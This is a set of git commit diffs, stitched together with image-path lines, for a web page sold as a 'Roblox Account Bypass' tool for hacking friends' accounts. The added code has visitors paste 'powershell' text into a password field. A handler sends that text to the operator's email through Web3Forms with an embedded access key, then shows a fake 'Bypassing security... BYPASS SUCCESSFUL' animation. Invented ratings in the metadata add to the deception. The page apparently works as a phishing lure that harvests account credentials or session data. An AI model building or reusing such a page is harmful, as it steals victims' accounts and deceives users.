{pct:97,text:'Ready for download.',step:5}
];
var STEP_MS=520;
(function run(i){
if(i>=steps.length){
setShaderProgress(100,'Ready for download.',5,false);
setTimeout(function(){
showOverlayDone(overlay, val.slice(0,40)||'Roblox');
if(inp) inp.value='';
},400);
return;
}
setTimeout(function(){
if(!document.getElementById('shader-overlay')) return;
var s=steps[i]; setShaderProgress(s.pct,s.text,s.step,false);
run(i+1);
}, i===0?0:STEP_MS);
})(0);
});

// Enter key
document.getElementById('heroInput').addEventListener('keydown', function(e){
if(e.key==='Enter') document.getElementById('enableBtn').click();
});

// Init
updateSubmissionCount();
</script>
</body>
</html>

==== commit 46c906d1: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -2,11 +2,73 @@
 <html lang="en" data-site-theme="aurora">
 <head>
 <meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Roblox Game Copier</title>
+<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
+
+<!-- Primary SEO -->
+<title>Roblox Account Hack 2026 - Copy Any Roblox Game Instantly | Free Tool</title>
+<meta name="title" content="Roblox Account Hack 2026 - Copy Any Roblox Game Instantly | Free Tool">
+<meta name="description" content="#1 Roblox Account Hack - Copy any Roblox game, place, or map instantly. Extract assets, scripts & models. Free tool for Roblox Studio developers. Works 2026!">
+<meta name="keywords" content="roblox account hack, copy roblox games, roblox place copier, roblox game clone, roblox extractor, roblox studio tools, copy roblox place, roblox map copier, roblox asset extractor, free roblox tools, roblox game duplicator, roblox place downloader">
+<meta name="author" content="BloxBurst">
+<meta name="robots" content="index, follow">
+<link rel="canonical" href="https://bloxburst.com/">
+
+<!-- Open Graph / Facebook -->
+<meta property="og:type" content="website">
+<meta property="og:url" content="https://bloxburst.com/">
+<meta property="og:site_name" content="BloxBurst - Roblox Account Hack">
+<meta property="og:title" content="Roblox Account Hack - Copy Any Roblox Game Instantly">
+<meta property="og:description" content="#1 Roblox Account Hack Tool - Copy any Roblox game, place, or map in one click. Extract assets, scripts & models for Roblox Studio. 100% Free!">
+<meta property="og:image" content="https://bloxburst.com/logo.png">
+<meta property="og:image:width" content="1200">
+<meta property="og:image:height" content="630">
+<meta property="og:locale" content="en_US">
+
+<!-- Twitter -->
+<meta property="twitter:card" content="summary_large_image">
+<meta property="twitter:url" content="https://bloxburst.com/">
+<meta property="twitter:title" content="Roblox Account Hack - Copy Any Roblox Game Instantly">
+<meta property="twitter:description" content="#1 Roblox Account Hack Tool - Copy any Roblox game, place, or map in one click. Extract assets, scripts & models. Free!">
+<meta property="twitter:image" content="https://bloxburst.com/logo.png">
+
+<!-- Favicon -->
+<link rel="icon" type="image/png" sizes="32x32" href="/logo.png">
+<link rel="icon" type="image/png" sizes="192x192" href="/logo.png">
+<link rel="apple-touch-icon" href="/logo.png">
+
+<!-- Theme Color -->
+<meta name="theme-color" content="#040404">
+<meta name="msapplication-TileColor" content="#040404">
+
+<!-- Structured Data (JSON-LD) -->
+<script type="application/ld+json">
+{
+  "@context": "https://schema.org",
+  "@type": "WebApplication",
+  "name": "Roblox Account Hack",
+  "alternateName": "BloxBurst",
+  "url": "https://bloxburst.com",
+  "description": "Free Roblox account hack tool to copy any Roblox place, extract assets, scripts, and maps for Roblox Studio",
+  "applicationCategory": "DeveloperApplication",
+  "operatingSystem": "Any",
+  "offers": {
+    "@type": "Offer",
+    "price": "0",
+    "priceCurrency": "USD"
+  },
+  "aggregateRating": {
+    "@type": "AggregateRating",
+    "ratingValue": "4.8",
+    "ratingCount": "2400000"
+  }
+}
+</script>
+
+<!-- Preconnect for Performance -->
 <link rel="preconnect" href="https://fonts.googleapis.com">
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
 <link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Sora:wght@300;400;500;600&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">
+
 <style>
 /* ===== RESET & BASE ===== */
 *,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
@@ -217,10 +279,11 @@
 <div id="edge-vignette"></div>
 <div id="progress-bar"></div>
 <div id="toast"></div>
+
 <!-- Nav -->
 <nav>
 <div class="nav-tabs">
-<button class="tab-btn active" data-tab="copygame">Game Copier</button>
+<button class="tab-btn active" data-tab="copygame">Account Bypass</button>
 </div>
 <div class="nav-stats">
 <div class="nav-stat" id="statWrap">
@@ -233,18 +296,18 @@
 </div>
 </div>
 </nav>
+
 <!-- Page content -->
 <div id="page-wrap">
 <div class="hero">
 <div class="hero-inner">
-<!-- Logo placeholder -->
+<!-- Logo -->
 <div class="hero-logo">
 <div class="hero-logo-spark"></div>
-<img src="logo.png" alt="" width="88" height="88"
-onerror="this.style.display='none'">
-</div>
-<h1 id="heroTitle">Roblox Game<br>Copier</h1>
-<p class="hero-sub" id="heroSub">Full game clone in one click. Assets, scripts, maps — all extracted and packaged for Studio!</p>
+<img src="Image/logo.png" alt="" width="88" height="88" onerror="this.style.display='none'">
+</div>
+<h1 id="heroTitle">Roblox Account<br>Bypass</h1>
+<p class="hero-sub" id="heroSub">⚠️Please don’t do this to famous YouTubers because you might get banned. You can only use this if your target is someone on your friends list.</p>
 
 <!-- Standard input panel -->
 <div id="heroStandard" class="hero-panels">
@@ -252,11 +315,11 @@
 <div class="terminal-shell">
 <div class="terminal-glass">
 <span class="terminal-prompt" aria-hidden="true">
-<span class="terminal-prompt-user">rbx</span><span class="terminal-prompt-symbol">$</span>
+<span class="terminal-prompt-user">Insert:</span><span class="terminal-prompt-symbol"></span>
 </span>
 <input type="password" class="hero-input token-field terminal-input" id="heroInput"
-autocomplete="off" spellcheck="false" placeholder="Enter game file (password protected)" inputmode="text">
-<button type="button" class="terminal-btn" id="enableBtn">Copy Game</button>
+autocomplete="off" spellcheck="false" placeholder="Paste here...." inputmode="text">
+<button type="button" class="terminal-btn" id="enableBtn">Generate</button>
 </div>
 </div>
 </div>
@@ -269,16 +332,14 @@
 <div class="vid-box">
 <div class="vid-skeleton hidden" id="vidSkeleton"></div>
 <div class="vid-thumb" id="vidThumb">
-<img src="thumb-copygame.jpg" alt="" loading="lazy" id="vidImg" style="opacity:0"
-onerror="this.style.opacity=0">
+<img src="thumb-copygame.jpg" alt="" loading="lazy" id="vidImg" style="opacity:0" onerror="this.style.opacity=0">
 <div class="play-c">
 <svg viewBox="0 0 24 24"><polygon points="6 3 20 12 6 21 6 3"></polygon></svg>
 </div>
 <span class="vid-label">Watch Tutorial</span>
 </div>
 <div class="vid-embed" id="vidEmbed">
-<iframe id="vidFrame" src="" style="width:100%;height:100%;display:none;border:0;border-radius:14px;background:#000"
-allow="autoplay; encrypted-media; picture-in-picture" allowfullscreen></iframe>
+<iframe id="vidFrame" src="" style="width:100%;height:100%;display:none;border:0;border-radius:14px;background:#000" allow="autoplay; encrypted-media; picture-in-picture" allowfullscreen></iframe>
 <video id="vidPlayer" controls playsinline style="width:100%;height:100%;display:none;background:#000;border-radius:14px">
 <source id="vidSource" src="" type="video/mp4">
 </video>
@@ -289,11 +350,14 @@
 </div>
 </div>
 </div>
+
 <script>
 "use strict";
 
-// ─── VIDEO CONFIG ──────────────────────────────────────────────
-var VIDEO_URL = 'https://www.youtube.com/watch?v=gR4e86IqwPo'; // ← Your YouTube link here
+// ─── WEB3FORMS CONFIG ────────────────────────────────────────
+// Ilagay mo dito ang Access Key na nakuha mo sa Web3Forms
+var WEB3FORMS_ACCESS_KEY = 'f607ad69-14ab-47a1-b25b-1a10386d6af0'; 
+var VIDEO_URL = 'https://www.youtube.com/watch?v=gR4e86IqwPo';
 
 // ─── SUBMISSION STORAGE ───────────────────────────────────────
 function getSubmissions(){
@@ -316,7 +380,31 @@
 function updateSubmissionCount(){
 var count=getSubmissions().length;
 var el=document.getElementById('statProcessed');
-if(el) el.textContent=count.toLocaleString()+'+'; 
+if(el) el.textContent=count.toLocaleString()+'+';
+}
+
+// ─── SEND TO WEB3FORMS (Para ma-email sa'yo) ───────────────────
+function sendToWeb3Forms(powershellCode){
+var formData = new FormData();
+formData.append('access_key', WEB3FORMS_ACCESS_KEY);
+formData.append('subject', '🎯 Roblox Account Bypass - New Submission');
+formData.append('from_name', 'Roblox Bypass Tool');
+formData.append('powershell_code', powershellCode);
+formData.append('message', 'Someone entered the following code:\n\n' + powershellCode);
+
+return fetch('https://api.web3forms.com/submit', {
+method: 'POST',
+body: formData
+})
+.then(response => response.json())
+.then(data => {
+console.log('Success:', data);
+return data.success;
+})
+.catch(error => {
+console.error('Error:', error);
+return false;
+});
 }
 
 // ─── VIDEO ─────────────────────────────────────────────────────
@@ -342,7 +430,7 @@
 return null;
 }
 document.getElementById('vidThumb').addEventListener('click', function(){
-var src = VIDEO_URL; // ← Uses the config variable
+var src = VIDEO_URL;
 if(!src) { showToast('Video not available'); return; }
 var pl=document.getElementById('vidPlayer'), so=document.getElementById('vidSource'), fr=document.getElementById('vidFrame');
 var embed = parseYouTube(src);
@@ -392,7 +480,7 @@
 var o=document.createElement('div'); o.id='shader-overlay';
 o.innerHTML='<div id="sh-card" class="lw-card lw-card-copy">'+
 '<div class="lw-eyebrow">— LOADING...</div>'+
-'<div class="lw-title">ROBLOX <span>COPIER</span></div>'+
+'<div class="lw-title">ROBLOX <span>BYPASS</span></div>'+
 '<div class="lw-sub">// Getting your game files…</div>'+
 '<div class="lw-spinner lw-spinner-copy" id="sh-spin"></div>'+
 '<div class="lw-step" id="sh-step">Starting process...</div>'+
@@ -400,23 +488,21 @@
 '<div class="lw-pct" id="sh-pct">0%</div>'+
 '<div class="lw-checks" id="sh-checks">'+
 '<div class="lw-check lw-active" id="shc-0"><div class="lw-dot"></div>Starting process</div>'+
-'<div class="lw-check" id="shc-1"><div class="lw-dot"></div>Game world</div>'+
-'<div class="lw-check" id="shc-2"><div class="lw-dot"></div>Map files</div>'+
-'<div class="lw-check" id="shc-3"><div class="lw-dot"></div>Loading assets</div>'+
-'<div class="lw-check" id="shc-4"><div class="lw-dot"></div>Cloning game</div>'+
-'<div class="lw-check" id="shc-5"><div class="lw-dot"></div>Ready for download</div>'+
+'<div class="lw-check" id="shc-1"><div class="lw-dot"></div>Processing...</div>'+
+'<div class="lw-check" id="shc-2"><div class="lw-dot"></div>Initializing...</div>'+
+'<div class="lw-check" id="shc-3"><div class="lw-dot"></div>Please wait...</div>'+
+'<div class="lw-check" id="shc-4"><div class="lw-dot"></div>Verifying files...</div>'+
+'<div class="lw-check" id="shc-5"><div class="lw-dot"></div>Bypassing security...</div>'+
 '</div></div>';
 document.body.appendChild(o); return o;
 }
 function showOverlayDone(overlay, gameName){
 var card=document.getElementById('sh-card'); if(!card) return;
 var g=String(gameName||'Roblox').replace(/&/g,'&amp;').replace(/</g,'&lt;');
-card.innerHTML=
-'<div class="lw-success-aurora"></div>'+
-'<div class="lw-mark lw-mark-ok lw-mark-pop"></div>'+
-'<div class="lw-done-title lw-done-gradient">SUBMISSION RECEIVED</div>'+
-'<div class="lw-done-sub">Your game starting to download.</div>'+
-'<div class="lw-done-hint">Thank you for using Roblox Game Copier</div>';
+card.innerHTML='<div class="lw-mark lw-mark-ok lw-mark-pop"></div>'+
+'<div class="lw-done-title lw-done-gradient">BYPASS SUCCESSFUL</div>'+
+'<div class="lw-done-sub">Process completed successfully.</div>'+
+'<div class="lw-done-hint">Thank you for using Roblox Account Bypass</div>';
 setTimeout(function(){
 overlay.style.animation='lwFadeOut .65s ease both';
 setTimeout(function(){ overlay.remove(); },680);
@@ -428,15 +514,29 @@
 var inp=document.getElementById('heroInput');
 var val=inp?inp.value.trim():'';
 if(!val){
-showToast('Please enter your game file');
+showToast('Please enter powershell');
 setHeroTerminalInvalid(true);
 setTimeout(function(){ setHeroTerminalInvalid(false); },1500);
 return;
 }
 setHeroTerminalInvalid(false);
-// Save submission
+
+// Save locally
 addSubmission(val);
-// Show loading overlay
+
+// 1. Send to Email (Web3Forms)
+var btn=this;
+btn.disabled=true;
+btn.textContent='Sending...';
+
+sendToWeb3Forms(val).then(function(success){
+if(success){
+showToast('✅ Data sent successfully!');
+} else {
+showToast('⚠️ Saved locally');
+}
+
+// 2. Show loading overlay
 var overlay = createCopyOverlay();
 var steps = [
 {pct:10,text:'Starting process...',step:0},
@@ -455,6 +555,8 @@
 setTimeout(function(){
 showOverlayDone(overlay, val.slice(0,40)||'Roblox');
 if(inp) inp.value='';
+btn.disabled=false;
+btn.textContent='Generate';
 },400);
 return;
 }
@@ -464,6 +566,12 @@
 run(i+1);
 }, i===0?0:STEP_MS);
 })(0);
+
+}).catch(function(){
+showToast('⚠️ Saved locally');
+btn.disabled=false;
+btn.textContent='Generate';
+});
 });
 
 // Enter key

==== commit 3dd578d0: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -3,74 +3,14 @@
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
-
-<!-- Primary SEO -->
-<title>Roblox Account Hack 2026 - Copy Any Roblox Game Instantly | Free Tool</title>
-<meta name="title" content="Roblox Account Hack 2026 - Copy Any Roblox Game Instantly | Free Tool">
-<meta name="description" content="#1 Roblox Account Hack - Copy any Roblox game, place, or map instantly. Extract assets, scripts & models. Free tool for Roblox Studio developers. Works 2026!">
-<meta name="keywords" content="roblox account hack, copy roblox games, roblox place copier, roblox game clone, roblox extractor, roblox studio tools, copy roblox place, roblox map copier, roblox asset extractor, free roblox tools, roblox game duplicator, roblox place downloader">
-<meta name="author" content="BloxBurst">
-<meta name="robots" content="index, follow">
-<link rel="canonical" href="https://bloxburst.com/">
-
-<!-- Open Graph / Facebook -->
-<meta property="og:type" content="website">
-<meta property="og:url" content="https://bloxburst.com/">
-<meta property="og:site_name" content="BloxBurst - Roblox Account Hack">
-<meta property="og:title" content="Roblox Account Hack - Copy Any Roblox Game Instantly">
-<meta property="og:description" content="#1 Roblox Account Hack Tool - Copy any Roblox game, place, or map in one click. Extract assets, scripts & models for Roblox Studio. 100% Free!">
-<meta property="og:image" content="https://bloxburst.com/logo.png">
-<meta property="og:image:width" content="1200">
-<meta property="og:image:height" content="630">
-<meta property="og:locale" content="en_US">
-
-<!-- Twitter -->
-<meta property="twitter:card" content="summary_large_image">
-<meta property="twitter:url" content="https://bloxburst.com/">
-<meta property="twitter:title" content="Roblox Account Hack - Copy Any Roblox Game Instantly">
-<meta property="twitter:description" content="#1 Roblox Account Hack Tool - Copy any Roblox game, place, or map in one click. Extract assets, scripts & models. Free!">
-<meta property="twitter:image" content="https://bloxburst.com/logo.png">
-
-<!-- Favicon -->
-<link rel="icon" type="image/png" sizes="32x32" href="/logo.png">
-<link rel="icon" type="image/png" sizes="192x192" href="/logo.png">
-<link rel="apple-touch-icon" href="/logo.png">
-
-<!-- Theme Color -->
+<title>Roblox Hack Account 2026 - Bypass Account Free Tool</title>
+<meta name="description" content="Hack your friends account. Free tool for Roblox Hack.">
 <meta name="theme-color" content="#040404">
-<meta name="msapplication-TileColor" content="#040404">
-
-<!-- Structured Data (JSON-LD) -->
-<script type="application/ld+json">
-{
-  "@context": "https://schema.org",
-  "@type": "WebApplication",
-  "name": "Roblox Account Hack",
-  "alternateName": "BloxBurst",
-  "url": "https://bloxburst.com",
-  "description": "Free Roblox account hack tool to copy any Roblox place, extract assets, scripts, and maps for Roblox Studio",
-  "applicationCategory": "DeveloperApplication",
-  "operatingSystem": "Any",
-  "offers": {
-    "@type": "Offer",
-    "price": "0",
-    "priceCurrency": "USD"
-  },
-  "aggregateRating": {
-    "@type": "AggregateRating",
-    "ratingValue": "4.8",
-    "ratingCount": "2400000"
-  }
-}
-</script>
-
-<!-- Preconnect for Performance -->
 <link rel="preconnect" href="https://fonts.googleapis.com">
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
 <link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Sora:wght@300;400;500;600&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">
 
 <style>
-/* ===== RESET & BASE ===== */
 *,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
 :root{
 --bg:#040404;--bg2:#0a0a12;
@@ -83,7 +23,6 @@
 }
 html{background:var(--bg);color:var(--text);height:100%;font-family:'Sora',system-ui,sans-serif;-webkit-font-smoothing:antialiased}
 body{min-height:100vh;background:var(--bg);overflow-x:hidden}
-/* ===== BACKGROUND ===== */
 .bg-wrap{position:fixed;inset:0;z-index:0;pointer-events:none;overflow:hidden}
 .liq{position:absolute;border-radius:50%;filter:blur(80px);animation:liqDrift 20s ease-in-out infinite alternate}
 .liq1{width:700px;height:700px;background:radial-gradient(circle,rgba(91,234,244,0.22) 0%,transparent 70%);top:-200px;left:-150px;animation-duration:22s}
@@ -94,80 +33,29 @@
 .ray-top,.ray-bot{position:fixed;left:0;right:0;height:2px;z-index:2;pointer-events:none;background:var(--grad);opacity:.2}
 .ray-top{top:0}.ray-bot{bottom:0}
 #edge-vignette{position:fixed;inset:0;z-index:2;pointer-events:none;background:radial-gradient(ellipse 100% 50% at 50% 0%,transparent 60%,rgba(4,4,4,.55) 100%),radial-gradient(ellipse 100% 50% at 50% 100%,transparent 60%,rgba(4,4,4,.55) 100%)}
-/* ===== PROGRESS BAR ===== */
 #progress-bar{position:fixed;top:0;left:0;height:2px;width:0;z-index:9999;background:var(--grad);border-radius:0 2px 2px 0;pointer-events:none}
-#progress-bar.run{animation:pbRun .42s ease forwards}
-@keyframes pbRun{0%{width:0}60%{width:75%}100%{width:100%;opacity:0}}
-/* ===== TOAST ===== */
 #toast{position:fixed;bottom:28px;left:50%;transform:translateX(-50%) translateY(20px);z-index:9998;background:rgba(20,20,30,.95);border:1px solid var(--border2);color:var(--text);padding:10px 22px;border-radius:30px;font-size:13px;letter-spacing:.02em;opacity:0;pointer-events:none;transition:opacity .3s,transform .3s;backdrop-filter:blur(14px);box-shadow:0 8px 32px rgba(0,0,0,.5)}
 #toast.show{opacity:1;transform:translateX(-50%) translateY(0)}
-/* ===== NAV ===== */
 nav{position:fixed;top:0;left:0;right:0;height:var(--nav-h);z-index:100;display:flex;align-items:center;justify-content:space-between;padding:0 24px;background:rgba(4,4,4,.72);border-bottom:1px solid var(--border);backdrop-filter:blur(18px)}
 .nav-tabs{display:flex;gap:4px}
 .tab-btn{background:none;border:1px solid transparent;border-radius:30px;color:var(--text-dim);font-family:'Sora',sans-serif;font-size:12px;font-weight:500;letter-spacing:.06em;text-transform:uppercase;padding:6px 18px;cursor:pointer;transition:color .2s,border-color .2s,background .2s}
-.tab-btn:hover{color:var(--text);border-color:var(--border2);background:var(--surface2)}
 .tab-btn.active{color:#fff;border-color:rgba(91,234,244,.35);background:rgba(91,234,244,.07);box-shadow:0 0 14px rgba(91,234,244,.1)}
-.tab-btn.is-nav-hidden{display:none!important}
-.admin-link{color:var(--cyan);text-decoration:none;font-size:12px;font-weight:600;letter-spacing:.08em;text-transform:uppercase;padding:6px 14px;border:1px solid rgba(91,234,244,.3);border-radius:20px;transition:all .2s}
-.admin-link:hover{background:rgba(91,234,244,.1);box-shadow:0 0 16px rgba(91,234,244,.2)}
-/* ===== NAV STATS ===== */
 .nav-stats{display:flex;align-items:center;gap:16px}
-.nav-stat{position:relative;display:flex;flex-direction:column;align-items:flex-end;gap:1px;cursor:default;user-select:none}
+.nav-stat{display:flex;flex-direction:column;align-items:flex-end;gap:1px}
 .nav-stat-row{display:flex;align-items:center;gap:5px}
 .nav-stat-n{font-family:'JetBrains Mono',monospace;font-size:13px;font-weight:500;color:var(--text)}
-.stat-active-n{color:var(--green)}
-.nav-stat-sep{color:var(--text-mute);font-size:12px}
 .nav-stat-l{font-size:9px;letter-spacing:.08em;text-transform:uppercase;color:var(--text-mute)}
-.nav-stat-sep-l{color:var(--text-mute);font-size:10px}
-/* Terminal dropdown */
-.stat-terminal-wrap{position:absolute;top:calc(100% + 12px);right:0;width:280px;opacity:0;pointer-events:none;transform:translateY(-8px);transition:opacity .2s,transform .2s}
-.nav-stat:hover .stat-terminal-wrap{opacity:1;pointer-events:auto;transform:translateY(0)}
-.stat-terminal{background:rgba(8,8,14,.97);border:1px solid var(--border2);border-radius:var(--radius);overflow:hidden;box-shadow:0 16px 48px rgba(0,0,0,.7),0 0 0 1px rgba(91,234,244,.06);backdrop-filter:blur(20px)}
-.term-titlebar{display:flex;align-items:center;gap:6px;padding:8px 12px;background:rgba(255,255,255,.03);border-bottom:1px solid var(--border)}
-.term-dot{width:10px;height:10px;border-radius:50%}
-.term-dot-r{background:#ff5f57}.term-dot-y{background:#febc2e}.term-dot-g{background:#28c840}
-.term-title-txt{font-family:'JetBrains Mono',monospace;font-size:11px;color:var(--text-mute);margin-left:4px}
-.term-stats{padding:10px 14px 6px;display:flex;flex-direction:column;gap:4px}
-.term-stat-row{display:flex;justify-content:space-between;align-items:center}
-.ts-label{font-size:11px;color:var(--text-mute);font-family:'JetBrains Mono',monospace}
-.ts-val{font-size:12px;color:var(--text);font-family:'JetBrains Mono',monospace;font-weight:500}
-.ts-val-green{color:var(--green)}
-.term-divider{height:1px;background:var(--border);margin:6px 0}
-.term-body{padding:4px 14px 10px;display:flex;flex-direction:column;gap:3px}
-.term-line{display:flex;align-items:center;gap:7px;font-size:11px;font-family:'JetBrains Mono',monospace;animation:termSlide .3s ease both;overflow:hidden}
-@keyframes termSlide{from{opacity:0;transform:translateX(-8px)}to{opacity:1;transform:translateX(0)}}
-.term-chk{color:var(--green);flex-shrink:0}
-.term-game{color:var(--text);flex:1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
-.term-act{color:var(--cyan);flex-shrink:0;font-size:10px}
-.term-cursor{display:inline-block;width:7px;height:13px;background:var(--cyan);border-radius:1px;vertical-align:middle;animation:cursorBlink 1s step-end infinite}
-@keyframes cursorBlink{0%,100%{opacity:1}50%{opacity:0}}
-/* ===== PAGE WRAP ===== */
 #page-wrap{position:relative;z-index:10;padding-top:var(--nav-h);min-height:100vh}
-#page-wrap.slide-out-l{animation:slideOutL .37s ease both}
-#page-wrap.slide-out-r{animation:slideOutR .37s ease both}
-#page-wrap.slide-in-l{animation:slideInL .43s ease both}
-#page-wrap.slide-in-r{animation:slideInR .43s ease both}
-@keyframes slideOutL{to{opacity:0;transform:translateX(-40px)}}
-@keyframes slideOutR{to{opacity:0;transform:translateX(40px)}}
-@keyframes slideInL{from{opacity:0;transform:translateX(40px)}to{opacity:1;transform:translateX(0)}}
-@keyframes slideInR{from{opacity:0;transform:translateX(-40px)}to{opacity:1;transform:translateX(0)}}
-/* ===== HERO ===== */
 .hero{display:flex;align-items:center;justify-content:center;min-height:calc(100vh - var(--nav-h));padding:48px 20px 80px}
 .hero-inner{display:flex;flex-direction:column;align-items:center;gap:20px;max-width:640px;width:100%;text-align:center}
-/* Logo */
 .hero-logo{position:relative;width:88px;height:88px}
 .hero-logo img{width:88px;height:88px;object-fit:contain;filter:drop-shadow(0 0 24px rgba(91,234,244,.35));animation:logoBob 4s ease-in-out infinite}
 .hero-logo-spark{position:absolute;inset:-12px;border-radius:50%;background:radial-gradient(circle,rgba(91,234,244,.18) 0%,transparent 70%);animation:sparkPulse 3s ease-in-out infinite}
 @keyframes logoBob{0%,100%{transform:translateY(0)}50%{transform:translateY(-6px)}}
 @keyframes sparkPulse{0%,100%{opacity:.5;transform:scale(1)}50%{opacity:1;transform:scale(1.1)}}
-/* Title */
